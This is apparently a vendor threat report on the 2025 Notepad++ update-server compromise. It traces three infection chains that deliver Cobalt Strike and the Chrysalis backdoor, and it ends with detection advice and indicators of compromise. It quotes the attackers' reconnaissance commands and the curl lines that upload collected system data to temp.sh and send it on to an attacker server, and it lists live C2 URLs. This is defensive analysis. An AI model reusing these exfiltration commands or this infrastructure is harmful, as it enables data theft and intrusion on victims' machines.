Introduction

On February 2, 2026, the developers of Notepad++, a text editor popular among developers, published a statement claiming that the update infrastructure of Notepad++ has been compromised. According to the statement, this was due to a hosting provider level incident, which occurred from June to September 2025. However, attackers were able to retain access to internal services until December 2025.

Multiple execution chains and payloads

Having checked our telemetry related to this incident, we have been amazed to find out how different and unique were the execution chains used in this supply chain attack. We identified that over the course of four months, from July to October 2025, attackers who have compromised Notepad++ have been constantly rotating C2 server addresses used for distributing malicious updates, the downloaders used for implant delivery, as well as the final payloads.

We observed three different infection chains overall designed to attack about a dozen machines, belonging to:

- Individuals located in Vietnam, El Salvador and Australia;

- A government organization located in the Philippines;

- A financial organization located in El Salvador;

- An IT service provider organization located in Vietnam.

Despite the variety of payloads observed, Kaspersky solutions have been able to block the identified attacks as they occurred.

In this article, we describe the variety of the infection chains we observed in the Notepad++ supply chain attack, as well as provide numerous previously unpublished IoCs related to it.

Chain #1 — late July and early August 2025

We observed attackers to deploy a malicious Notepad++ update for the first time in late July 2025. It was hosted at http://45.76.155[.]202/update/update.exe. Notably, the first scan of this URL on the VirusTotal platform occurred in late September, by a user from Taiwan.

The update.exe file downloaded from this URL (SHA1: 8e6e505438c21f3d281e1cc257abdbf7223b7f5a) was launched by the legitimate Notepad++ updater process, GUP.exe. This file turned out to be a NSIS installer, of about 1 MB in size. When started, it sends a heartbeat containing system information to the attackers. This is done through the following steps:

- The file creates a directory named

%appdata%\ProShowand sets it as the current directory; - It executes the shell command

cmd /c whoami&&tasklist > 1.txt, thus creating a file with the shell command execution results in the%appdata%\ProShowdirectory; - Then it uploads the

1.txtfile to the temp[.]sh hosting service by executing thecurl.exe -F "[email protected]" -s https://temp.sh/uploadcommand; - Next, it sends the URL to the uploaded

1.txtfile by using thecurl.exe --user-agent "https://temp.sh/ZMRKV/1.txt" -s http://45.76.155[.]202shell command. As can be observed, the uploaded file URL is transferred inside the user agent.



Notably, the same behavior of malicious Notepad++ updates, specifically the launch of shell commands and the use of the temp[.]sh website for file uploading, has been described on the Notepad++ community forums by a user named soft-parsley.

After sending system information, the update.exe file executes the second-stage payload. To do that, it performs the following actions:

- Drops the following files to the

%appdata%\ProShowdirectory:ProShow.exe(SHA1: defb05d5a91e4920c9e22de2d81c5dc9b95a9a7c)defscr(SHA1: 259cd3542dea998c57f67ffdd4543ab836e3d2a3)if.dnt(SHA1: 46654a7ad6bc809b623c51938954de48e27a5618)proshow.crs(SHA1: da39a3ee5e6b4b0d3255bfef95601890afd80709)proshow.phd(SHA1: da39a3ee5e6b4b0d3255bfef95601890afd80709)proshow_e.bmp(SHA1: 9df6ecc47b192260826c247bf8d40384aa6e6fd6)load(SHA1: 06a6a5a39193075734a32e0235bde0e979c27228)

- Executes the dropped

ProShow.exefile.

The launched ProShow.exe file is a legitimate ProShow software, which is abused to launch a malicious payload. Normally, when threat actors aim to execute a malicious payload inside a legitimate process, they resort to the DLL sideloading technique. However, this time attackers have decided to avoid using it — likely due to how much attention this technique receives nowadays. Instead, they abused an old, known vulnerability in the ProShow software, which dates back to early 2010s. The dropped file named load contains an exploit payload, which is launched when the ProShow.exe file is launched. It is worth noting that, apart from this payload, all files in the %appdata%\ProShow directory are legitimate.

Analysis of the exploit payload revealed that it contains two shellcodes — one at the very start and the other one in the middle of the file. The shellcode located at the start of the file contains a set of meaningless instructions and is not designed to be executed — rather, attackers used it as the exploit padding bytes. It is likely that, by using a fake shellcode for padding bytes instead of something else (e.g., a sequence of 0x41 characters or random bytes), attackers aimed to confuse researchers and automated analysis systems.

The second shellcode, which is stored in the middle of the file, is the one that is launched when ProShow.exe is started. It decrypts a Metasploit downloader payload that retrieves a Cobalt Strike Beacon shellcode from the URL https://45.77.31[.]210/users/admin (user agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36) and launches it.

The Cobalt Strike Beacon payload is designed to communicate with the cdncheck.it[.]com C2 server. For instance, it uses the GET request URL https://45.77.31[.]210/api/update/v1 and the POST request URL https://45.77.31[.]210/api/FileUpload/submit.

Later on, in early August 2025, we have observed attackers to use the same download URL for the update.exe files (observed SHA1 hash: 90e677d7ff5844407b9c073e3b7e896e078e11cd), as well as the same execution chain for delivery of Cobalt Strike Beacon via malicious Notepad++ updates. However, we noted the following differences:

- In the Metasploit downloader payload, the URL for downloading Cobalt Strike Beacon was set to https://cdncheck.it[.]com/users/admin;

- The Cobalt Strike C2 server URLs were set to https://cdncheck.it[.]com/api/update/v1 and https://cdncheck.it[.]com/api/Metadata/submit.

We have not further seen any infections leveraging chain #1 after early August 2025.

Chain #2 — middle and end of September 2025

A month and a half after malicious update detections ceased, we observed attackers to resume deploying these updates in the middle of September 2025, using another infection chain. The malicious update was still being distributed from the http://45.76.155[.]202/update/update.exe URL, and the file downloaded from it (SHA1 hash: 573549869e84544e3ef253bdba79851dcde4963a) was an NSIS installer as well. However, its file size was now about 140 KB. Again, this file performed two actions:

- Obtained system information by executing a shell command and uploading its execution results to temp[.]sh;

- Dropped a next-stage payload on disk and launched it.

Regarding system information, attackers made the following changes to how it was collected:

- They changed the working directory to %APPDATA%\Adobe\Scripts;

- They started collecting more system information details, changing the executed shell command to

cmd /c "whoami&&tasklist&&systeminfo&&netstat -ano" > a.txt.

The created a.txt file was, just as in the case of stage #1, uploaded to the temp[.]sh website through curl, with the obtained temp[.]sh URL being transferred to the same http://45.76.155[.]202/list endpoint, inside the User-Agent header.

As for the next-stage payload, it has been changed completely. The NSIS installer was configured to drop the following files to the %APPDATA%\Adobe\Scripts directory:

alien.dll(SHA1: 6444dab57d93ce987c22da66b3706d5d7fc226da);lua5.1.dll(SHA1: 2ab0758dda4e71aee6f4c8e4c0265a796518f07d);script.exe(SHA1: bf996a709835c0c16cce1015e6d44fc95e08a38a);alien.ini(SHA1: ca4b6fe0c69472cd3d63b212eb805b7f65710d33).

Next, it executes the following shell command to launch the script.exe file: %APPDATA%\%Adobe\Scripts\script.exe %APPDATA%\Adobe\Scripts\alien.ini.



All of the files in the %APPDATA%\Adobe\Scripts directory, except for alien.ini, are legitimate and related to the Lua interpreter. As such, the previously mentioned command is used by attackers to launch a compiled Lua script, located in the alien.ini file. Below is a screenshot of its decompilation:

As we can see, this small script is used for placing shellcode inside executable memory and then launching it through the EnumWindowStationsW API function.

The launched shellcode is, just in the case of chain #1, a Metasploit downloader, which downloads a Cobalt Strike Beacon payload, again in the form of a shellcode, from the https://cdncheck.it[.]com/users/admin URL.

The Cobalt Strike payload contains the C2 server URLs that slightly differ from the ones seen previously: https://cdncheck.it[.]com/api/getInfo/v1 and https://cdncheck.it[.]com/api/FileUpload/submit.

Attacks involving chain #2 continued until the end of September, when we observed two more malicious update.exe files. One of them had the SHA1 hash 13179c8f19fbf3d8473c49983a199e6cb4f318f0. The Cobalt Strike Beacon payload delivered through it was configured to use the same URLs observed in mid-September, however, attackers changed the way system information was collected. Specifically, attackers split the single shell command they used for this (cmd /c "whoami&&tasklist&&systeminfo&&netstat -ano" > a.txt) into multiple commands:

cmd /c whoami >> a.txtcmd /c tasklist >> a.txtcmd /c systeminfo >> a.txtcmd /c netstat -ano >> a.txt

Notably, the same sequence of commands has been previously documented by the soft-parsley user on the Notepad++ community forums.

The other update.exe file had the SHA1 hash 4c9aac447bf732acc97992290aa7a187b967ee2c. Using it, attackers performed the following:

- Changed the system information upload URL to https://self-dns.it[.]com/list;

- Changed the user agent used in HTTP requests to Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36;

- Changed the URL used by the Metasploit downloader to https://safe-dns.it[.]com/help/Get-Start;

- Changed the Cobalt Strike Beacon C2 server URLs to https://safe-dns.it[.]com/resolve and https://safe-dns.it[.]com/dns-query.

Chain #3 — October 2025

In early October 2025, attackers changed the infection chain once again. They have as well changed the C2 server for distributing malicious updates, with the observed update URL being http://45.32.144[.]255/update/update.exe. The payload downloaded (SHA1: d7ffd7b588880cf61b603346a3557e7cce648c93) was still a NSIS installer, however, unlike in the case of chains 1 and 2, this installer did not include the system information sending functionality. It simply dropped the following files to the %appdata%\Bluetooth\ directory:

BluetoothService.exe, a legitimate executable (SHA1: 21a942273c14e4b9d3faa58e4de1fd4d5014a1ed);log.dll, a malicious DLL (SHA1: f7910d943a013eede24ac89d6388c1b98f8b3717);BluetoothService, an encrypted shellcode (SHA1: 7e0790226ea461bcc9ecd4be3c315ace41e1c122).

This execution chain relies on the sideloading of the log.dll file, which is responsible for launching the encrypted BluetoothService shellcode into the BluetoothService.exe process. Notably, such execution chains are commonly used by Chinese-speaking threat actors. This particular execution chain has already been described by Rapid7, and the final payload observed in it is the custom Chrysalis backdoor.

Unlike the previous chains, chain #3 does not load a Cobalt Strike Beacon directly. However, in their article Rapid7 claim that they additionally observed a Cobalt Strike Beacon payload being deployed to the C:\ProgramData\USOShared folder, while conducting incident response on one of the machines infected with the Notepad++ supply chain attack. Whilst Rapid7 does not detail how this file was dropped to the victim machine, we can highlight the following similarities between that Beacon payload and the Beacon payloads observed in chains #1 and #2:

- In both cases, Beacons are loaded through a Metasploit downloader shellcode, with similar URLs used (api.wiresguard.com/users/admin for the Rapid7 payload, cdncheck.it.com/users/admin and http://45.77.31[.]210/users/admin for chain #1 and chain #2 payloads);

- The Beacon configurations are encrypted with the XOR key

CRAZY; - Similar C2 server URLs are used for Cobalt Strike Beacon communications (i.e. api.wiresguard.com/api/FileUpload/submit for the Rapid7 payload and https://45.77.31[.]210/api/FileUpload/submit for the chain #1 payload).

Return of chain #2 and changes in URLs — October 2025

In mid-October 2025, we observed attackers to resume deployments of the chain #2 payload (SHA1 hash: 821c0cafb2aab0f063ef7e313f64313fc81d46cd) using yet another URL: http://95.179.213[.]0/update/update.exe. Still, this payload used the previously mentioned self-dns.it[.]com and safe-dns.it[.]com domain names for system information uploading, Metasploit downloader and Cobalt Strike Beacon communications.

Further in late October 2025, we observed attackers to start changing URLs used for malicious update deliveries. Specifically, attackers started using the following URLs:

- http://95.179.213[.]0/update/install.exe;

- http://95.179.213[.]0/update/update.exe;

- http://95.179.213[.]0/update/AutoUpdater.exe.

We haven’t observed any new payloads deployed from these URLs — they involved usage of both #2 and #3 execution chains. Finally, we have not seen any payloads being deployed starting from November 2025.

Conclusion



Notepad++ is a text editor used by numerous developers. As such, the ability to control update servers of this software gave attackers a unique possibility to break into machines of high-profile organizations around the world. The attackers made an effort to avoid losing access to this infection vector — they were spreading the malicious implants in a targeted manner, and they were skilled enough to drastically change the infection chains about once a month. Whilst we identified three distinct infection chains during our investigation, we would not be surprised to see more of them in use. To sum up our findings, here is the overall timeline of the infection chains that we identified:

The variety of infection chains makes detection of the Notepad++ supply chain attack quite a difficult and at the same time creative task. We would like to propose the following methods, from generic to specific, to hunt down traces of this attack:

- Check systems for deployments of NSIS installers, which have been used in all three observed execution chains. For example, this can be done by looking for logs related to creations of the

%localappdata%\Temp\ns.tmpdirectory, made by NSIS installers at runtime. Make sure to investigate the origins of each identified NSIS installer to avoid false positives; - Check network traffic logs for DNS resolutions of the temp[.]sh domain, which is unusual to observe in corporate environments. Also, it is beneficial to conduct a check for raw HTTP traffic requests that have a temp[.]sh URL embedded in the user agent — both these steps will make it possible to detect chain #1 and chain #2 deployments;

- Check systems for launches of malicious shell commands referenced in the article, such as

whoami,tasklist,systeminfoandnetstat -ano; - Use specific IoCs listed below to identify known malicious domains and files.

Indicators of compromise

URLs used for malicious Notepad++ update deployments

http://45.76.155[.]202/update/update.exe

http://45.32.144[.]255/update/update.exe

http://95.179.213[.]0/update/update.exe

http://95.179.213[.]0/update/install.exe

http://95.179.213[.]0/update/AutoUpdater.exe

System information upload URLs

http://45.76.155[.]202/list

https://self-dns.it[.]com/list

URLs used by Metasploit downloaders to deploy Cobalt Strike beacons

https://45.77.31[.]210/users/admin

https://cdncheck.it[.]com/users/admin

https://safe-dns.it[.]com/help/Get-Start

URLs used by Cobalt Strike Beacons delivered by malicious Notepad++ updaters

https://45.77.31[.]210/api/update/v1

https://45.77.31[.]210/api/FileUpload/submit

https://cdncheck.it[.]com/api/update/v1

https://cdncheck.it[.]com/api/Metadata/submit

https://cdncheck.it[.]com/api/getInfo/v1

https://cdncheck.it[.]com/api/FileUpload/submit

https://safe-dns.it[.]com/resolve

https://safe-dns.it[.]com/dns-query

URLs used by the Chrysalis backdoor and the Cobalt Strike Beacon payloads associated with it, as previously identified by Rapid7

https://api.skycloudcenter[.]com/a/chat/s/70521ddf-a2ef-4adf-9cf0-6d8e24aaa821

https://api.wiresguard[.]com/update/v1

https://api.wiresguard[.]com/api/FileUpload/submit

URLs related to Cobalt Strike Beacons uploaded to multiscanners, as previously identified by Rapid7

http://59.110.7[.]32:8880/uffhxpSy

http://59.110.7[.]32:8880/api/getBasicInfo/v1

http://59.110.7[.]32:8880/api/Metadata/submit

http://124.222.137[.]114:9999/3yZR31VK

http://124.222.137[.]114:9999/api/updateStatus/v1

http://124.222.137[.]114:9999/api/Info/submit

https://api.wiresguard[.]com/users/system

https://api.wiresguard[.]com/api/getInfo/v1

Malicious updater.exe hashes

8e6e505438c21f3d281e1cc257abdbf7223b7f5a

90e677d7ff5844407b9c073e3b7e896e078e11cd

573549869e84544e3ef253bdba79851dcde4963a

13179c8f19fbf3d8473c49983a199e6cb4f318f0

4c9aac447bf732acc97992290aa7a187b967ee2c

821c0cafb2aab0f063ef7e313f64313fc81d46cd

Hashes of malicious auxiliary files

06a6a5a39193075734a32e0235bde0e979c27228 — load

9c3ba38890ed984a25abb6a094b5dbf052f22fa7 — load

ca4b6fe0c69472cd3d63b212eb805b7f65710d33 — alien.ini

0d0f315fd8cf408a483f8e2dd1e69422629ed9fd — alien.ini

2a476cfb85fbf012fdbe63a37642c11afa5cf020 — alien.ini

Malicious file hashes, as previously identified by Rapid7

d7ffd7b588880cf61b603346a3557e7cce648c93

94dffa9de5b665dc51bc36e2693b8a3a0a4cc6b8

21a942273c14e4b9d3faa58e4de1fd4d5014a1ed

7e0790226ea461bcc9ecd4be3c315ace41e1c122

f7910d943a013eede24ac89d6388c1b98f8b3717

73d9d0139eaf89b7df34ceeb60e5f8c7cd2463bf

bd4915b3597942d88f319740a9b803cc51585c4a

c68d09dd50e357fd3de17a70b7724f8949441d77

813ace987a61af909c053607635489ee984534f4

9fbf2195dee991b1e5a727fd51391dcc2d7a4b16

07d2a01e1dc94d59d5ca3bdf0c7848553ae91a51

3090ecf034337857f786084fb14e63354e271c5d

d0662eadbe5ba92acbd3485d8187112543bcfbf5

9c0eff4deeb626730ad6a05c85eb138df48372ce

Malicious file paths

%appdata%\ProShow\load

%appdata%\Adobe\Scripts\alien.ini

%appdata%\Bluetooth\BluetoothService